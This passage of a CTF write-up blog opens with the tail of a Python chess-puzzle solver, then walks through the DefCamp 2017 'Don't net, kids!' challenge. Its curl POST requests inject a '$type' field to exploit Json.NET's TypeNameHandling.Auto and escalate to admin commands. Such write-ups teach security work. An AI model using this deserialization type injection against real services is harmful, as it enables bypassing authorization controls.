 
class BoardLocation(object):
    def __init__(self, i, j):
        self.i = i
        self.j = j
         
 
class View(object):
    def __init__(self):
        pass
    def display(self,  board):
        print("%s: %s"%(" ", column_reference))
        print("-"*50)
        for i, row in enumerate(board):
            row_marker = 8-i
            print("%s: %s"%(row_marker,  row))
         
 
class Controller(object):
    def __init__(self):
        self.model = Model()
        self.view = View()
     
    def run(self):
        global solution
        move = position
        start,  destination = self.parse_move(move)
        self.model.move(start, destination)
        start,  destination = self.parse_move("a2-b2")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b2-c2")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c2-d2")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e2-f2")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f2-g2")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g2-h2")
        self.model.move(start, destination)
        start,  destination = self.parse_move("h2-a1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("a1-b1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b1-c1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c1-d1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e1-f1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f1-g1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g1-h1")
        self.model.move(start, destination)
        start,  destination = self.parse_move("h1-a3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("a3-b3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b3-c3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c3-d3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e3-f3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f3-g3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g3-h3")
        self.model.move(start, destination)
        start,  destination = self.parse_move("h3-a4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("a4-b4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b4-c4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c4-d4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e4-f4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f4-g4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g4-h4")
        self.model.move(start, destination)
        start,  destination = self.parse_move("h4-a5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("a5-b5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b5-c5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c5-d5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e5-f5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f5-g5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g5-h5")
        self.model.move(start, destination)
        start,  destination = self.parse_move("h5-a6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("a6-b6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b6-c6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c6-d6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e6-f6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f6-g6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g6-h6")
        self.model.move(start, destination)
        start,  destination = self.parse_move("h6-a7")
        self.model.move(start, destination)
        start,  destination = self.parse_move("a7-b7")
        self.model.move(start, destination)
        start,  destination = self.parse_move("b7-c7")
        self.model.move(start, destination)
        start,  destination = self.parse_move("c7-d7")
        self.model.move(start, destination)
        start,  destination = self.parse_move("e7-f7")
        self.model.move(start, destination)
        start,  destination = self.parse_move("f7-g7")
        self.model.move(start, destination)
        start,  destination = self.parse_move("g7-h7")
        self.model.move(start, destination)
        
        for i, row in enumerate(self.model.board):
            row_marker = 8-i
            if 'K' in row:
                print "Move: " + position + "({1}{0})".format(row_marker, row_letters[row.index('K')])
                solution.add("{1}{0}".format(row_letters[row.index('K')],row_marker ))

        
        # Print board if needed
        # self.view.display(self.model.board)
            
    def parse_move(self, move):
         
        s, d = move.split("-")
        i = 8- int(s[-1])
        j = column_reference.index(s[0])
        start = BoardLocation(i, j)
         
        i =  8- int(d[-1])
        j= column_reference.index(d[0])
        destination = BoardLocation(i, j)
 
        return start,  destination
         
 
if __name__=="__main__":
    for j in '12345678':
        for i in 'abcdefgh':
            king_moves.append('e1-' + i + j)
            dest = i+j
            position = 'e1-' + i + j
            C = Controller()
            C.run()
    solution  = sorted(solution)
    out = ''
    for position in solution:
        out = out + position[::-1] + ";"
    print out
abatchy@ubuntu:~/Desktop/tmp$ python a.py
Move: e1-e1(d3)
Move: e1-f1(d3)
Move: e1-a2(d2)
Move: e1-e2(d1)
Move: e1-e3(d4)
Move: e1-f3(d4)
Move: e1-g3(d4)
Move: e1-h3(d4)
Move: e1-a4(d4)
Move: e1-b4(d4)
Move: e1-c4(d4)
Move: e1-d4(d4)
Move: e1-e4(d5)
Move: e1-f4(d5)
Move: e1-g4(d5)
Move: e1-h4(d5)
Move: e1-a5(d5)
Move: e1-b5(d5)
Move: e1-c5(d5)
Move: e1-d5(d5)
Move: e1-e5(d6)
Move: e1-f5(d6)
Move: e1-g5(d6)
Move: e1-h5(d6)
Move: e1-a6(d6)
Move: e1-b6(d6)
Move: e1-c6(d6)
Move: e1-d6(d6)
Move: e1-e6(d7)
Move: e1-f6(d7)
Move: e1-g6(d7)
Move: e1-h6(d7)
Move: e1-a7(d7)
Move: e1-e7(h7)
Move: e1-a8(a8)
Move: e1-b8(b8)
Move: e1-c8(c8)
Move: e1-d8(d8)
Move: e1-e8(e8)
Move: e1-f8(f8)
Move: e1-g8(g8)
Move: e1-h8(h8)
d1;d2;d3;d4;d5;d6;d7;h7;a8;b8;c8;d8;e8;f8;g8;h8

The flag is DCTF{sha256(positions)} = DCTF{1bdd0a4382410d33cd0a0bf0e8193345babc608ea0ddd83dccbcb4763d67c67b}.

- Abatchy

[DefCamp CTF Qualification 2017] Don't net, kids! (Revexp 400)

Don’t net, kids!

You’re provided with a big zip file that contains mostly dot net libraries and a few challenge specific ones. Since the name of the challenge hints to be a .Net reversing challenge I focused on DCTFNetCoreWebApp.dll.

I used dotPeek to decompile it and found the following:

  1. DCTFNetCoreWebApp: Mostly some logic to get the webapp running.
  2. DCTFNetCoreWebApp.Business: Contains the API logic (the Executor class). This contains the allowed actions as well (Notice how getflag is considered an AdminCommand).
  3. DCTFNetCoreWebApp.Controllers: Parser for GET/POST requests revealing the route (/api/command)

     abatchy@ubuntu:~/Desktop$ curl https://dotnot.dctf-quals-17.def.camp/api/command
     Hi! Nothing here :)
    
  4. DCTFNetCoreWebApp.Models: Models defining the command layout which we’ll need to communicate with the API.

The meat of the code is the Execute method:

public Command Execute(Command command)
{
  // Need to be authenticated
  if (this._guestActions.Contains(command.Action.ToLower()))
    return this.Authenticate(command);
  if (!this.IsAuthenticated(command))
    throw new Exception("Authentication required!");
  // Is the command of type AdminCommand?
  bool flag = ((MemberInfo) command.GetType()).get_Name().Equals(((MemberInfo) typeof (AdminCommand)).get_Name());
  if (this._adminActions.Contains(command.Action.ToLower()) && !flag)
    throw new Exception("Command not allowed!");
  if (!this._userActions.Contains(command.Action.ToLower()) && !flag)
    throw new Exception("Invalid action");
  string lower = command.Action.ToLower();
  if (lower == "get")
    return this.Get(command);
  if (lower == "set")
    return this.Set(command);
  if (lower == "list")
    return this.List(command);
  if (lower == "readflag")
    return this.ReadFlag(command);
  throw new Exception("Command not implemented!");
}
  1. You need to be authenticated.
  2. Command needs to be of AdminCommand type (inherited).

Let’s try first just contacting the API with a command. Parser for POST:

[HttpPost]
public string Post()
{
  if (((ControllerBase) this).get_Request().get_Body().get_CanSeek())
    ((ControllerBase) this).get_Request().get_Body().set_Position(0L);
  string end = ((TextReader) new StreamReader(((ControllerBase) this).get_Request().get_Body())).ReadToEnd();
  Console.WriteLine(end);
  try
  {
    string str1 = end;
    JsonSerializerSettings serializerSettings = new JsonSerializerSettings();
    int num = 4;
    serializerSettings.set_TypeNameHandling((TypeNameHandling) num);
    string str2 = JsonConvert.SerializeObject((object) this._executor.Execute(((Request) JsonConvert.DeserializeObject<Request>(str1, serializerSettings)).Command));
    Console.WriteLine(str2);
    return str2;
  }
  catch (Exception ex)
  {
    Console.WriteLine(ex.Message);
    return ex.Message;
  }
}

Few notes:

  1. Data provided is parsed to a Command object found in models.
  2. TypeNameHandling is set to Auto, which we need later.

1. Authenticate:

abatchy@ubuntu:~/Desktop$ curl -X POST -H "Content-Type: application/json" -d '{"Command":{ "Action": "authenticate" } }' https://dotnot.dctf-quals-17.def.camp/api/command

{"UserId":"da268d19-b985-4779-bbdf-736ee4ec9b32","Action":"authenticate","Query":null,"Value":null,"Response":null,"Error":null}

From now on we’ll be using the GUID provided.

2. Readflag

abatchy@ubuntu:~/Desktop$ curl -X POST -H "Content-Type: application/json" -d '{"Command":{"UserId":"da268d19-b985-4779-bbdf-736ee4ec9b32", "Action":"Readflag" } }' https://dotnot.dctf-quals-17.def.camp/api/command

Command not allowed!

So unfortunately this command fails as the flag is set to false. We need to cast the JSON to an AdminCommand using $type field.

I tried setting it to DCTFNetCoreWebApp.Models.AdminCommand but it returned an error message.

abatchy@ubuntu:~/Desktop$ curl -X POST -H "Content-Type: application/json" -d '{"$type":"DCTFNetCoreWebApp.Models.AdminCommand", "Command":{"UserId":"da268d19-b985-4779-bbdf-736ee4ec9b32", "Action":"Readflag" } }' https://dotnot.dctf-quals-17.def.camp/api/command

Type specified in JSON 'DCTFNetCoreWebApp.Models.AdminCommand' was not resolved. Path '$type', line 1, position 48.

Then I thought of casting it to a known class that definitely exists, maybe the error shows any data.

abatchy@ubuntu:~/Desktop$ curl -X POST -H "Content-Type: application/json" -d '{"Command":{"$type":"System.Guid", "UserId":"da268d19-b985-4779-bbdf-736ee4ec9b32", "Action":"Readflag" } }' https://dotnot.dctf-quals-17.def.camp/api/command

Type specified in JSON 'System.Guid, System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e' is not compatible with 'DCTFNetCoreWebApp.Models.Command, DCTFNetCoreWebApp, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null'. Path 'Command.$type', line 1, position 33.

Nice! We got the full type to use, replace Request with AdminCommand and we’re good to go.

abatchy@ubuntu:~/Desktop$ curl -X POST -H "Content-Type: application/json" -d '{"Command":{"$type":"DCTFNetCoreWebApp.Models.AdminCommand, DCTFNetCoreWebApp, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null", "UserId":"da268d19-b985-4779-bbdf-736ee4ec9b32", "Action":"Readflag" } }' https://dotnot.dctf-quals-17.def.camp/api/command

{"UserId":"da268d19-b985-4779-bbdf-736ee4ec9b32","Action":"Readflag","Query":null,"Value":null,"Response":"DCTF{4e388d989d6e9cfd2ba8a0ddf0f870c23c4936fabfc5c271d065a467af96e387}\n","Error":null}

The flag is DCTF{4e388d989d6e9cfd2ba8a0ddf0f870c23c4936fabfc5c271d065a467af96e387}.

- Abatchy

❌